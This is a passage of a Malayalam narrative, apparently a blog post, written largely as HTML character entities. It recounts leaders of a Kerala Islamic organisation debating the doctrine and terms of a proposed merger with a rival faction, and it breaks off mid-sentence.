സ&#3330;ഘടനയ&#3393;ട&#3398; ഔദ&#3405;യ&#3403;ഗ&#3391;ക അഭ&#3391;പ&#3405;ര&#3390;യ&#3330; സ&#3391;ഹ&#3405;റ&#3405; ഫല&#3391;ക&#3405;ക&#3393;&#3330; എന&#3405;ന&#3390;ക&#3405;ക&#3391;യ&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3398;ന&#3405;ന&#3393;&#3330;, അങ&#3405;ങന&#3402;ര&#3393; ട&#3392;മ&#3391;ന&#3403;ട&#3390;ണ&#3405; നമ&#3405;മൾ ഐക&#3405;യപ&#3405;പ&#3398;ട&#3393;ന&#3405;നത&#3398;ന&#3405;ന&#3393;&#3330; മൻസ&#3394;ർക&#3405;ക പറഞ&#3405;ഞ&#3393;. ഞങ&#3405;ങള&#3393;ട&#3398; സ&#3330;സ&#3390;ര&#3330; ക&#3399;ട&#3405;ട&#3393;ക&#3402;ണ&#3405;ട&#3405; ന&#3391;ശബ&#3405;ദര&#3390;യ&#3391;ര&#3391;ക&#3405;ക&#3393;ന&#3405;ന ന&#3399;ത&#3390;ക&#3405;കള&#3391;ൽ ന&#3391;ന&#3405;ന&#3405; സ&#3391;പ&#3391;യ&#3390;ണ&#3405; ഈ വ&#3390;ചക&#3330; ക&#3399;ട&#3405;ടപ&#3405;പ&#3403;ൾ പ&#3398;ട&#3405;ട&#3398;ന&#3405;ന&#3405; മറ&#3393;പട&#3391; പറഞ&#3405;ഞത&#3405;: <br /><br />&#8221;അത&#3405;പ&#3405;പ&#3403;... വ&#3390;ദപ&#3405;രത&#3391;വ&#3390;ദങ&#3405;ങള&#3391;ല&#3393;&#3330; അത&#3391;ന&#3405;റ&#3398; ചർച&#3405;ചകള&#3391;ല&#3393;മ&#3402;ക&#3405;ക&#3398; പ&#3403;ല&#3393;&#3330; നമ&#3405;മൾക&#3405;ക&#3398;ത&#3391;ര&#3391;ല&#3393;ള&#3405;ള ആര&#3403;പണങ&#3405;ങള&#3398;യ&#3393;&#3330; ചത&#3391;കള&#3398;യ&#3393;&#3330; സമയത&#3405;ത&#3391;ന&#3405; ത&#3391;ര&#3391;ച&#3405;ചറ&#3391;ഞ&#3405;ഞ&#3405; ഇടപ&#3398;ട&#3393;ന&#3405;ന കര&#3393;മ&#3405;പ&#3393;ല&#3390;ക&#3405;കല&#3393;&#3330; അല&#3391;മദന&#3391;യ&#3393;മ&#3402;ക&#3405;ക&#3398;യല&#3405;ല&#3399; ആ ചർച&#3405;ചകൾക&#3405;ക&#3405; പ&#3403;യ&#3391;ര&#3393;ന&#3405;നത&#3405;. അങ&#3405;ങന&#3398;യ&#3402;ക&#3405;ക&#3398; ഇവര&#3398; പറ&#3405;റ&#3391;ക&#3405;ക&#3390;ൻ പറ&#3405;റ&#3394;ലല&#3405;ല&#3403;.,ഓര&#3402;ക&#3405;ക&#3398; നമ&#3405;മ&#3393;ട&#3398; ആദർശവ&#3393;&#3330; നയന&#3391;ലപ&#3390;ട&#3393;കള&#3393;&#3330; ക&#3395;ത&#3405;യമ&#3390;യറ&#3391;യ&#3393;ന&#3405;നവര&#3390;ണല&#3405;ല&#3403;.. ങ&#3405;ഹ&#3390;.. നമ&#3405;മ&#3393;ട&#3398;&nbsp; സല&#3392;&#3330; സ&#3393;ല&#3405;ലമ&#3391;യ&#3393;&#3330; ച&#3391;ല&#3405;ലറക&#3405;ക&#3390;രനല&#3405;ലല&#3405;ല&#3403;.. അവർ അത&#3402;ക&#3405;ക&#3398; ശ&#3405;രദ&#3405;ധ&#3391;ച&#3405;ച&#3405; യ&#3393;ക&#3405;തമ&#3390;യ ത&#3392;ര&#3393;മ&#3390;നമ&#3398;ട&#3393;ത&#3405;ത&#3391;ര&#3391;ക&#3405;ക&#3393;&#3330;...&#8221; അങ&#3405;ങന&#3398; തന&#3405;ന&#3398; ഞങ&#3405;ങള&#3393;&#3330; കര&#3393;ത&#3391;. പക&#3405;ഷ&#3399;...<br /><br />ഐക&#3405;യചർച&#3405;ചകൾ പ&#3393;റത&#3405;തറ&#3391;ഞ&#3405;ഞ&#3405; ത&#3393;ടങ&#3405;ങ&#3391;യ ക&#3390;ലത&#3405;ത&#3405; മൻസ&#3394;ർക&#3405;ക ഒര&#3391;ക&#3405;കൽ മടവ&#3394;ര&#3391;ന&#3405;റ&#3398; വ&#3392;ട&#3405;ട&#3391;ൽ പ&#3403;യ&#3391;ര&#3393;ന&#3405;ന&#3393; എന&#3405;ന&#3393;&#3330; മറ&#3405;റ&#3393;മ&#3393;ള&#3405;ള ക&#3390;ര&#3405;യങ&#3405;ങൾ സ&#3330;സ&#3390;രത&#3405;ത&#3391;ല&#3399;ക&#3405;ക&#3405; കടന&#3405;ന&#3405; വന&#3405;ന&#3393;. അന&#3405;ന&#3393;&#3330; ഐക&#3405;യത&#3405;ത&#3398; ക&#3393;റ&#3391;ച&#3405;ച&#3405; സ&#3330;സ&#3390;ര&#3391;ക&#3405;ക&#3393;ന&#3405;നത&#3391;ന&#3391;ട&#3398;യ&#3393;&#3330; ച&#3391;ല ആശങ&#3405;കകൾ മൻസ&#3394;ർക&#3405;കയ&#3393;&#3330; മടവ&#3394;ര&#3393;&#3330; പങ&#3405;ക&#3393;വ&#3398;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;വത&#3405;ര&#3398;. സ&#3390;ധ&#3390;രണ പ&#3405;രവർത&#3405;തകര&#3393;ട&#3398; മനസ&#3405;സ&#3405; യ&#3403;ജ&#3391;പ&#3405;പ&#3391;ന&#3393; പ&#3390;കപ&#3405;പ&#3398;ട&#3390;ത&#3398; ഐക&#3405;യ&#3330; പ&#3405;രഖ&#3405;യ&#3390;പ&#3391;ക&#3405;ക&#3393;ന&#3405;നത&#3405; അബദ&#3405;ധമ&#3390;യ&#3399;ക&#3405;ക&#3393;മ&#3398;ന&#3405;ന&#3393;&#3330; ഐക&#3405;യ നടപട&#3391;കൾ പ&#3394;ർത&#3405;ത&#3392;കര&#3391;ക&#3405;ക&#3390;ൻ വ&#3399;ണ&#3405;ട&#3391; ന&#3391;ശ&#3405;ചയ&#3391;ക&#3405;ക&#3393;ന&#3405;ന രണ&#3405;ട&#3405; വർഷ&#3330; അപ&#3405;രക&#3390;ര&#3330; പ&#3390;കപ&#3405;പ&#3398;ട&#3390;ന&#3393;ള&#3405;ളത&#3390;ക&#3405;ക&#3391; മ&#3390;റ&#3405;റ&#3393;കയ&#3393;&#3330; രണ&#3405;ട&#3405; വർഷത&#3405;ത&#3391;ന&#3393; ശ&#3399;ഷ&#3330; പരസ&#3405;പര&#3330; ലയ&#3391;ക&#3405;ക&#3390;മ&#3398;ന&#3405;ന&#3393;&#3330; അത&#3405; വളര&#3398; എള&#3393;പ&#3405;പമ&#3390;വ&#3393;മ&#3398;ന&#3405;ന&#3393;&#3330; മൻസ&#3394;ർക&#3405;ക അഭ&#3391;പ&#3405;ര&#3390;യപ&#3405;പ&#3398;ട&#3405;ട&#3391;ര&#3393;ന&#3405;ന&#3393; എന&#3405;ന&#3402;ക&#3405;ക&#3398; പറഞ&#3405;ഞ&#3393;. പരസ&#3405;പര&#3330; സഹകര&#3391;ക&#3405;ക&#3390;വ&#3393;ന&#3405;ന മ&#3399;ഖലകള&#3391;ല&#3402;ക&#3405;ക&#3398; സഹകര&#3391;ച&#3405;ച&#3393;&#3330; വ&#3391;യ&#3403;ജ&#3391;ക&#3405;ക&#3393;ന&#3405;ന മ&#3399;ഖലകള&#3391;ൽ പരസ&#3405;പര&#3330; കലഹങ&#3405;ങള&#3391;ല&#3405;ല&#3390;ത&#3398; മ&#3390;റ&#3391; ന&#3391;ന&#3405;ന&#3393;&#3330; രണ&#3405;ട&#3405; സ&#3330;ഘടനകള&#3390;യ&#3391; തന&#3405;ന&#3398; ന&#3391;ലന&#3391;ൽക&#3405;ക&#3393;കയ&#3393;&#3330; പ&#3402;ത&#3393;വ&#3390;യ ഒര&#3393; അഡ&#3405;&#8204;ഹ&#3403;ക&#3405;ക&#3405; കമ&#3405;മ&#3391;റ&#3405;റ&#3391;ക&#3405;ക&#3405; ക&#3392;ഴ&#3391;ൽ തർക&#3405;ക പര&#3391;ഹ&#3390;ര ശ&#3405;രമങ&#3405;ങള&#3393;&#3330; സമ&#3405;മ&#3399;ളനങ&#3405;ങളടക&#3405;കമ&#3393;ള&#3405;ള പ&#3405;രവർത&#3405;തനങ&#3405;ങള&#3393;&#3330; സ&#3330;ഘട&#3391;പ&#3405;പ&#3391;ച&#3405;ച&#3405; ഒര&#3393; ഐക&#3405;യമ&#3393;ന&#3405;നണ&#3391; (നമ&#3405;മ&#3393;ട&#3398; യ&#3393;ഡ&#3391;&#8204;എഫ&#3405;-എൽഡ&#3391;എഫ&#3405; പ&#3403;ല&#3398;) സ&#3330;വ&#3391;ധ&#3390;ന&#3330; ഉണ&#3405;ട&#3390;ക&#3405;ക&#3391;യ&#3390;ൽ പ&#3403;ര&#3398; എന&#3405;ന&#3405; അദ&#3405;ദ&#3399;ഹ&#3330; ച&#3403;ദ&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;നത&#3405;ര&#3398;. ഹ&#3393;സ&#3400;ൻ മടവ&#3394;ർ ഈ അഭ&#3391;പ&#3405;ര&#3390;യത&#3405;ത&#3398; അന&#3405;ന&#3405; വളര&#3398; ത&#3390;ല&#3405;പര&#3405;യത&#3405;ത&#3403;ട&#3398; ആയ&#3391;ര&#3393;ന&#3405;ന&#3393; പ&#3405;രത&#3391;കര&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;നത&#3405; എന&#3405;ന&#3393;&#3330;, ഇക&#3405;ക&#3390;ര&#3405;യ&#3330; ത&#3390;ൻ കമ&#3405;മ&#3391;റ&#3405;റ&#3391;യ&#3391;ൽ വ&#3398;ക&#3405;ക&#3390;മ&#3398;ന&#3405;ന&#3393;&#3330; പറഞ&#3405;ഞ&#3391;ര&#3393;ന&#3405;ന&#3393; എന&#3405;ന&#3402;ക&#3405;ക&#3398;, ഞങ&#3405;ങള&#3402;ന&#3405;ന&#3391;ച&#3405;ച&#3393;ള&#3405;ള ഈ സ&#3391;റ&#3405;റ&#3391;ങ&#3405;ങ&#3391;ൽ മൻസ&#3394;ർക&#3405;ക മടവ&#3394;ര&#3391;ന&#3403;ട&#3405; അന&#3405;വ&#3399;ഷ&#3391;ച&#3405;ച&#3393;. &#8220;അത&#3391;ന&#3391; പറ&#3405;റ&#3394;ല, എല&#3405;ല&#3390;&#3330; ത&#3392;ര&#3393;മ&#3390;നമ&#3390;യ&#3391; എന&#3405;ന&#3390;ണ&#3405; അസ&#3405;ഗറല&#3391; പറഞ&#3405;ഞത&#3405;&#8220; മടവ&#3394;ർ മറ&#3393;പട&#3391; പറഞ&#3405;ഞ&#3393;.<br /><br />&#8220;സർ, സ&#3391;ഹ&#3405;&#8204;റ&#3405; വ&#3391;ഷയത&#3405;ത&#3391;ൽ നമ&#3405;മള&#3391;ന&#3391; എന&#3405;ത&#3405; പറയ&#3393;&#3330;...?&#8220; <br />മൻസ&#3394;ർക&#3405;ക സ&#3391; പ&#3391;യ&#3398; ന&#3403;ക&#3405;ക&#3391; ച&#3403;ദ&#3391;ച&#3405;ച&#3393;. <br />സ&#3391;പ&#3391; പറഞ&#3405;ഞ&#3393;: &#8220;സ&#3391;ഹ&#3405;&#8204;ർ വ&#3391;ഷയത&#3405;ത&#3391;ൽ നമ&#3405;മൾക&#3405;ക&#3402;ര&#3393; മ&#3390;റ&#3405;റവ&#3393;മ&#3391;ല&#3405;ല. ഇത&#3405; വര&#3398; എന&#3405;ത&#3390;ണ&#3402; പറഞ&#3405;ഞ&#3391;ര&#3393;ന&#3405;നത&#3405; അത&#3405; തന&#3405;ന&#3398;യ&#3390;ണ&#3405; നമ&#3405;മ&#3393;ട&#3398; വ&#3391;ശ&#3405;വ&#3390;സ&#3330;.&#8220; <br />മൻസ&#3394;ർ അല&#3391;: &#8220;അപ&#3405;പ&#3403;ൾ അവര&#3403;&#8220; <br />സ&#3391;പ&#3391;: &#8220;അത&#3398;, രണ&#3405;ട&#3405; അഭ&#3391;പ&#3405;ര&#3390;യമ&#3393;ള&#3405;ളവര&#3393;&#3330; ഉണ&#3405;ട&#3390;വ&#3393;&#3330;&#8220;<br />മൻസ&#3394;ർ അല&#3391;: &#8220;സർ, സ&#3391;ഹ&#3405;&#8204;റ&#3391;ൽ നമ&#3405;മൾ പറയ&#3393;ന&#3405;ന വ&#3390;ദ&#3330; ത&#3415;ഹ&#3392;ദ&#3393;മ&#3390;യ&#3391; ബന&#3405;ധപ&#3405;പ&#3398;ട&#3405;ടതല&#3405;ല&#3399;?&#8220;<br />സ&#3391;പ&#3391;: &#8220;അത&#3398;&#8220;<br />മൻസ&#3394;ർ അല&#3391;: &#8220;മറ&#3405;റ&#3399; വ&#3392;ക&#3405;ഷണത&#3405;ത&#3391;ൽ ശ&#3391;ർക&#3405;ക&#3393;ള&#3405;ളത&#3405; ക&#3402;ണ&#3405;ടല&#3405;ല&#3399; സർ നമ&#3405;മളത&#3405; സ&#3405;വ&#3392;കര&#3391;ക&#3405;ക&#3390;ത&#3405;തത&#3405;?&#8220;<br />സ&#3391;പ&#3391;: &#8221;അത&#3398;&#8220;<br />മൻസ&#3394;ർ അല&#3391;: &#8220;അപ&#3405;പ&#3403;ൾ ത&#3415;ഹ&#3392;ദ&#3393;&#3330; ശ&#3391;ർക&#3405;ക&#3393;&#3330; എങ&#3405;ങ&#3391;ന&#3398;യ&#3390; സർ ഒര&#3393;മ&#3391;ച&#3405;ച&#3405; പ&#3403;വ&#3393;ക&#8220;<br /><br />ഇത&#3405; ക&#3399;ട&#3405;ട മ&#3390;ത&#3405;രയ&#3391;ൽ പ&#3405;രത&#3391;കര&#3391;ച&#3405;ചത&#3405; മടവ&#3394;ര&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393;. അദ&#3405;ദ&#3399;ഹ&#3330; സ&#3391;പ&#3391;യ&#3403;ട&#3390;യ&#3391; പറഞ&#3405;ഞത&#3405;, &#8220;മ&#3415;ലവ&#3392;, ഈ ച&#3403;ദ&#3405;യ&#3330; നമ&#3405;മൾ ഇന&#3391; മ&#3393;തൽ ക&#3393;റ&#3398; ന&#3399;ര&#3391;ട&#3399;ണ&#3405;ട&#3391; വര&#3393;&#3330;. അത&#3391;ന&#3393;ള&#3405;ള ഉത&#3405;തര&#3330; എന&#3405;ത&#3390; പറയ&#3393;ക&#8220;<br />സ&#3391; പ&#3391;: &#8220;അത&#3398;.. അത&#3391;ന&#3405; ഉത&#3405;തര&#3330; പറയ&#3399;ണ&#3405;ട&#3391; വര&#3393;&#3330;!&#8220;<br /><br />മൻസ&#3394;ർക&#3405;ക മടവ&#3394;ര&#3391;ന&#3403;ട&#3390;ണ&#3405; പ&#3391;ന&#3405;ന&#3392;ട&#3405; ച&#3403;ദ&#3391;ച&#3405;ചത&#3405;.<br />&#8220;ന&#3391;ങ&#3405;ങൾ നമ&#3405;മ&#3393;ട&#3398; വ&#3391;ട&#3405;ട&#3393;വ&#3392;ഴ&#3405;ചകള&#3398; ക&#3393;റ&#3391;ച&#3405;ച&#3405; ക&#3393;റ&#3399; പറഞ&#3405;ഞല&#3405;ല&#3403;. ശര&#3391;, പക&#3405;ഷ&#3398; രണ&#3405;ട&#3405; കക&#3405;ഷ&#3391;കൾ തമ&#3405;മ&#3391;ല&#3393;ള&#3405;ള കര&#3390;റ&#3391;ൽ ന&#3392;ത&#3391; ഉണ&#3405;ട&#3390;വണമല&#3405;ല&#3403;. ക&#3398;എൻഎമ&#3405;മ&#3393;ക&#3390;ർ (സ&#3391;ഡ&#3391; ടവർ) നമ&#3405;മ&#3403;ട&#3405; ച&#3398;യ&#3405;ത ഒര&#3393; വ&#3391;ട&#3405;ട&#3393;വ&#3392;ഴ&#3405;ച പറഞ&#3405;ഞ&#3405; തര&#3390;ന&#3390;വ&#3393;മ&#3403; സർ...?&#8220;<br />മടവ&#3394;ർ: &#8220;ഓഹ&#3405; ഉണ&#3405;ടല&#3405;ല&#3403;... അവർ നമ&#3405;മള&#3398; അ&#3330;ഗ&#3392;കര&#3391;ക&#3405;ക&#3390;ൻ തയ&#3405;യ&#3390;റ&#3390;യത&#3405; തന&#3405;ന&#3398; ഒര&#3393; വ&#3391;ട&#3405;ട&#3393;വ&#3392;ഴ&#3405;ചയല&#3405;ല&#3399;?&#8220;<br />മൻസ&#3394;ർ അല&#3391;: &#8220;ഇല&#3405;ല സർ, അത&#3402;ര&#3393; വ&#3391;ട&#3405;ട&#3393;വ&#3392;ഴ&#3405;ചയല&#3405;ല. ക&#3390;രണ&#3330;, നമ&#3405;മള&#3393;ണ&#3405;ട&#3390;ക&#3405;ക&#3391;യ സ&#3330;ഘടന&#3390; സ&#3330;വ&#3391;ധ&#3390;നമ&#3402;ക&#3405;ക&#3398; പ&#3391;ര&#3391;ച&#3405;ച&#3405; വ&#3391;ട&#3405;ട&#3405; ച&#3398;ന&#3405;ന&#3390;ൽ നമ&#3405;മള&#3398; അ&#3330;ഗ&#3392;കര&#3391;ച&#3405;ച&#3403;ള&#3390;&#3330; എന&#3405;ന&#3405; എത&#3405;ര ക&#3402;ല&#3405;ലമ&#3390;യ&#3391; അവർ പറഞ&#3405;ഞ&#3405; ക&#3402;ണ&#3405;ട&#3391;ര&#3391;ക&#3405;ക&#3393;ന&#3405;ന&#3393;. അവർ പറഞ&#3405;ഞമ&#3390;ത&#3391;ര&#3391; നമ&#3405;മളത&#3402;ക&#3405;ക&#3398; വ&#3391;ട&#3405;ട&#3405; അവര&#3393;മ&#3390;യ&#3391; ലയ&#3391;ക&#3405;ക&#3390;ൻ ഒര&#3393;ങ&#3405;ങ&#3393;മ&#3405;പ&#3403;ൾ അവര&#3390; ക&#3390;ര&#3405;യ&#3330; പ&#3390;ല&#3391;ക&#3405;ക&#3393;ക മ&#3390;ത&#3405;രമ&#3390;ണ&#3405; ച&#3398;യ&#3405;യ&#3393;ന&#3405;നത&#3405;. അല&#3405;ല&#3390;ത&#3398; നമ&#3405;മള&#3403;ട&#3393;ള&#3405;ള വ&#3391;ട&#3405;ട&#3393;വ&#3392;ഴ&#3405;ചയല&#3405;ല, പകര&#3330; ആ വ&#3391;ഷയത&#3405;ത&#3391;ല&#3393;&#3330; നമ&#3405;മള&#3390;ണ&#3405; അട&#3391;യറവ&#3405; പറഞ&#3405;ഞ&#3391;ട&#3405;ട&#3393;ള&#3405;ളത&#3405;. ഏത&#3390;യ&#3390;ല&#3393;&#3330; രണ&#3405;ട&#3405; ക&#3402;ല&#3405;ല&#3330; കഴ&#3391;ഞ&#3405;ഞ&#3399; നമ&#3393;ക&#3405;ക&#3405; അവർ മ&#3398;&#3330;ബർഷ&#3391;പ&#3405;പ&#3405; തര&#3394; എന&#3405;നല&#3405;ല&#3399; പറഞ&#3405;ഞ&#3391;ട&#3405;ട&#3393;ള&#3405;ളത&#3405;, അവര&#3398; നമ&#3393;ക&#3405;ക&#3405; നന&#3405;ന&#3390;യ&#3391; അറ&#3391;യ&#3393;ന&#3405;നതല&#3405;ല&#3399;, മ&#3398;&#3330;ബർഷ&#3391;പ&#3405;പ&#3405; ക&#3391;ട&#3405;ട&#3391;യ&#3391;ട&#3405;ട&#3405; പ&#3403;ര&#3398; സർ നമ&#3405;മ&#3393;ട&#3398; സ&#3330;വ&#3391;ധ&#3390;നങ&#3405;ങള&#3402;ക&#3405;ക&#3398; ഇല&#3405;ല&#3390;ത&#3390;ക&#3405;ക&#3390;ൻ&#8220;<br /><br />മടവ&#3394;ർ: &#8220;ശര&#3391;യ&#3390;ണ&#3405;, പക&#3405;ഷ&#3398; ഇന&#3391;യ&#3398;ന&#3405;ത&#3405; ച&#3398;യ&#3405;യ&#3390;ൻ പറ&#3405;റ&#3393;&#3330;. ചർച&#3405;ച നടത&#3405;ത&#3391;യവര&#3398; നമ&#3393;ക&#3405;ക&#3405; വ&#3391;ശ&#3405;വസ&#3391;ക&#3405;ക&#3390;&#3330;, ഇന&#3391;യത&#3399; കഴ&#3391;യ&#3394;...&#8220;<br /><br />മൻസ&#3394;ർ അല&#3391;: ഭ&#3390;രവ&#3390;ഹ&#3391;കള&#3398; വ&#3392;ത&#3330; വ&#3398;ച&#3405;ച&#3391;ടത&#3405;ത&#3405; വ&#3405;യക&#3405;തമ&#3390;യ അവഗണനയ&#3391;ല&#3405;ല&#3399;...?&#8220;<br />സല&#3390;ഹ&#3393;ദ&#3405;ദ&#3392;ൻ മദന&#3391; ഇടക&#3405;ക&#3405; കയറ&#3391; അത&#3391;ന&#3393; മറ&#3393;പട&#3391; പറഞ&#3405;ഞ&#3393;: &#8220;അങ&#3405;ങ&#3391;ന&#3398; പറയ&#3390;ൻ പറ&#3405;റ&#3394;ല, അവര&#3393;ട&#3398; ക&#3399;സ&#3405; ആവശ&#3405;യത&#3405;ത&#3391;ന&#3393; വ&#3399;ണ&#3405;ട&#3391;യ&#3390;ണത&#3405;. വ&#3391;സ&#3405;ഡ&#3330;ക&#3390;ര&#3393;മ&#3390;യ&#3393;ള&#3405;ള ക&#3399;സ&#3391;ന&#3405;റ&#3398; ആവശ&#3405;യത&#3405;ത&#3391;ന&#3393; മ&#3393;ഖ&#3405;യ ഭ&#3390;രവ&#3390;ഹ&#3391;കൾ അത&#3399; പട&#3391; ന&#3391;ലന&#3391;ൽക&#3405;കണ&#3330;&#8220; (വയങ&#3405;കര ന&#3405;യ&#3390;യ&#3330; അല&#3405;ല&#3399;?)<br /><br />മൻസ&#3394;ർ അല&#3391;: അത&#3405; അവർ പറഞ&#3405;ഞ ന&#3405;യ&#3390;യമല&#3405;ല&#3399;. ഏത&#3398;ങ&#3405;ക&#3391;ല&#3393;&#3330; ന&#3391;യമ വ&#3391;ദഗ&#3405;ദര&#3403;ട&#3405; ഇക&#3405;ക&#3390;ര&#3405;യ&#3330; അന&#3405;വ&#3399;ഷ&#3391;ച&#3405;ച&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3403;?<br />മടവ&#3394;ർ: ഇന&#3391;യ&#3391;പ&#3405;പ&#3403;ൾ അത&#3402;ന&#3405;ന&#3393;&#3330; പറഞ&#3405;ഞ&#3391;ട&#3405;ട&#3405; ക&#3390;ര&#3405;യമ&#3391;ല&#3405;ല.<br />ഇടക&#3405;ക&#3405; ഞ&#3390;ന&#3402;ന&#3405;ന&#3391;ടപ&#3398;ട&#3405;ട&#3405; ഇത&#3405;രയ&#3393;&#3330; പറഞ&#3405;ഞ&#3393;: &#8220;അസ&#3405;ഗറല&#3391;യ&#3398; കണ&#3405;ണടച&#3405;ച&#3405; വ&#3391;ശ&#3405;വസ&#3391;ക&#3405;കര&#3393;ത&#3405; എന&#3405;ന&#3390;ണ&#3405; എന&#3405;റ&#3398; അഭ&#3391;പ&#3405;ര&#3390;യ&#3330;.&#8220;<br />സ&#3391;പ&#3391;: &#8220;അത&#3391;ന&#3405; അസ&#3405;ഗറല&#3391; മ&#3390;ത&#3405;രമല&#3405;ലല&#3405;ല&#3403; വ&#3399;റ&#3398;യ&#3393;&#3330; ആൾക&#3405;ക&#3390;ര&#3391;ല&#3405;ല&#3399;. നമ&#3405;മ&#3393;ട&#3398; ന&#3391;യ&#3405;യത&#3405;ത&#3405; നല&#3405;ലത&#3390;ണ&#3405;. അത&#3405; ക&#3402;ണ&#3405;ട&#3405; പടച&#3405;ച&#3403;ൻ എന&#3405;ത&#3398;ങ&#3405;ക&#3391;ല&#3393;&#3330; ഖ&#3400;ർ ക&#3390;ണ&#3391;ച&#3405;ച&#3405; തര&#3393;&#3330;.&#8220;<br /><br />മൻസ&#3394;ർ അല&#3391;: &#8220;നമ&#3405;മ&#3393;ട&#3398; ഏറ&#3405;റവ&#3393;&#3330; വല&#3391;യ ന&#3399;ത&#3390;ക&#3405;കള&#3390;ണല&#3405;ല&#3403; നമ&#3405;മ&#3393;ട&#3398; എക&#3405;സ&#3391;ക&#3405;ക&#3405;യ&#3393;ട&#3405;ട&#3392;വ&#3405;. ആ 90 ആള&#3393;കള&#3391;ൽ 15 പ&#3399;ര&#3398;യ&#3399; പ&#3393;ത&#3391;യ ന&#3399;ത&#3395;ത&#3405;വത&#3405;ത&#3391;ല&#3399;ക&#3405;ക&#3405; എട&#3393;ക&#3405;ക&#3393;ന&#3405;ന&#3393;ള&#3405;ള&#3394;വ&#3398;ന&#3405;ന&#3405; പറഞ&#3405;ഞല&#3405;ല&#3403;. നമ&#3405;മ&#3393;ട&#3398; 75 പ&#3405;രഗൽഭ ന&#3399;ത&#3390;ക&#3405;കൾ പ&#3398;ട&#3405;ട&#3398;ന&#3405;ന&#3405; ഒന&#3405;ന&#3393;മല&#3405;ല&#3390;ത&#3390;വ&#3393;കയ&#3390;ണ&#3405;. അത&#3393;&#3330; ഒര&#3393; പ&#3405;രശ&#3405;നമ&#3390;ക&#3393;&#3330;&#8220;<br />മടവ&#3394;ർ: &#8220;ശര&#3391;യ&#3390;ണ&#3405;. അത&#3402;ക&#3405;ക&#3398; പര&#3391;ഹര&#3391;ക&#3405;ക&#3390;ൻ മ&#3390;ർഗ&#3405;ഗങ&#3405;ങള&#3393;ണ&#3405;ട&#3390;വ&#3393;&#3330;. ഏത&#3390;യ&#3390;ല&#3393;&#3330; ഐക&#3405;യ&#3330; നടക&#3405;കട&#3405;ട&#3398;, പ&#3391;ന&#3405;ന&#3398; അവർക&#3405;ക&#3405; കമ&#3405;മ&#3391;റ&#3405;റ&#3391;യ&#3391;ൽ ഭ&#3394;ര&#3391;പക&#3405;ഷ&#3330; ഉണ&#3405;ട&#3398;ന&#3405;ന&#3405; വ&#3398;ച&#3405;ച&#3405; ഒന&#3405;ന&#3393;&#3330; ച&#3398;യ&#3405;യ&#3390;ൻ പറ&#3405;റ&#3391;ല&#3405;ല, ഐക&#3405;യകണ&#3405;ഠ&#3399;ന അല&#3405;ല&#3390;ത&#3398; ഒര&#3393; ത&#3392;ര&#3393;മ&#3390;നവ&#3393;മ&#3398;ട&#3393;ക&#3405;ക&#3390;ൻ പറ&#3405;റ&#3394;ല&#3390;ന&#3405;ന&#3405; കര&#3390;റ&#3391;ല&#3393;ണ&#3405;ട&#3405;. നമ&#3393;ക&#3405;ക&#3405; പറ&#3405;റ&#3390;ത&#3405;ത ഒര&#3393; ക&#3390;ര&#3405;യ&#3330; അവർ ക&#3402;ണ&#3405;ട&#3393;വന&#3405;ന&#3390;ൽ ഞ&#3390;ന&#3403; സ&#3391;പ&#3391;യ&#3403; അത&#3393;പ&#3403;ല&#3398; നമ&#3405;മ&#3393;ട&#3398; ആര&#3398;ങ&#3405;ക&#3391;ല&#3393;മ&#3402;ര&#3390;ൾ മ&#3390;ത&#3405;ര&#3330; എത&#3391;ർത&#3405;ത&#3390;ൽ തന&#3405;ന&#3398; അത&#3405; പ&#3391;ന&#3405;ന&#3398; എട&#3393;ക&#3405;ക&#3390;ൻ പറ&#3405;റ&#3394;ല. അത&#3393;ക&#3402;ണ&#3405;ട&#3405; പ&#3399;ട&#3391;ക&#3405;ക&#3390;ന&#3402;ന&#3405;ന&#3393;മ&#3391;ല&#3405;ല.&#8220; (എന&#3405;ന&#3391;ട&#3405;ട&#3391;പ&#3405;പ&#3402; എന&#3405;ത&#3390;യ&#3391; എന&#3405;ന&#3405; ഞ&#3390;ൻ പറയണ&#3403;?) <br /><br />ഞ&#3390;ൻ: &#8220;സ&#3391;ഹ&#3405;&#8204;റ&#3391;ല&#3398; അഭ&#3391;പ&#3405;ര&#3390;യങ&#3405;ങൾ പ&#3393;റത&#3405;ത&#3405; പറയര&#3393;ത&#3405; എന&#3405;ന&#3405; പറയ&#3393;ന&#3405;നത&#3405; നടപ&#3405;പ&#3390;ക&#3405;ക&#3390;ന&#3390;വ&#3393;മ&#3403;? വ&#3391;സ&#3405;ഡ&#3330;ക&#3390;ർ നമ&#3393;ക&#3405;ക&#3398;ത&#3391;ര&#3391;ൽ ഈ വ&#3391;ഷയങ&#3405;ങൾ ആര&#3403;പ&#3391;ക&#3405;ക&#3393;മ&#3405;പ&#3403;ൾ നമ&#3393;ക&#3405;ക&#3405; മറ&#3393;പട&#3391; പറയണ&#3405;ട&#3399;.&#8220;<br />സ&#3391;പ&#3391;: &#8220;ആര&#3393;&#3330; മ&#3393;ണ&#3405;ടര&#3393;ത&#3405; എന&#3405;ന&#3390; ത&#3392;ര&#3393;മ&#3390;ന&#3330;.&#8220; (ച&#3391;ര&#3391;ക&#3405;ക&#3393;ന&#3405;ന&#3393;)<br />ഞ&#3390;ൻ: അത&#3405; പ&#3390;ല&#3391;ക&#3405;ക&#3390;ൻ പറ&#3405;റ&#3403;?<br />സ&#3391;പ&#3391;: &#8220;പറ&#3405;റണ&#3330;. രണ&#3405;ട&#3405; ക&#3394;ട&#3405;ടര&#3393;&#3330; കര&#3390;ർ പ&#3390;ല&#3391;ച&#3405;ച&#3390;ലല&#3405;ല&#3399; അത&#3405; ന&#3391;ലന&#3391;ൽക&#3405;ക&#3394;.&#8220; <br />ഞ&#3390;ൻ: &#8220;കര&#3390;റ&#3393;കൾ ക&#3399;ട&#3405;ട&#3391;ടത&#3405;ത&#3403;ള&#3330; നമ&#3393;ക&#3405;ക&#3405; അത&#3405;ര ഗ&#3393;ണകരമ&#3390;വ&#3391;ല&#3405;ല എന&#3405;ന&#3390; എന&#3391;ക&#3405;ക&#3405; ത&#3403;ന&#3405;ന&#3393;ന&#3405;നത&#3405;. സ&#3403;ഷ&#3405;യൽ മ&#3392;ഡ&#3391;യകള&#3391;ല&#3393;&#3330; നമ&#3405;മ&#3393;ട&#3398; പ&#3405;രവർത&#3405;തകർക&#3405;ക&#3405; അങ&#3405;ങന&#3402;ര&#3393; 